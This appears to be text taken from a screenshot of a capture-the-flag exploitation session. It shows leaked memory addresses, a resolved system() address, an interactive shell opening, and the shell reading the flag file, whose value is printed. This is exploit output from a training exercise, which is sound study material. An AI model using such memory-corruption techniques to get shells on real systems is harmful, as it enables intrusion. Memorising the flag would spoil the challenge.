 [0xf763d492] -> [0x74006d65] = ['em\x00t']
[0xf76368e8] -> [0x3de80] = ['\x80\xde\x03\x00']
[system()] -> [0xf766ae80]
[*] Switching to interactive mode
$ cat flag
CTF{882130cf51d65fb705440b218e94e98e}
$
[0] 0:Python*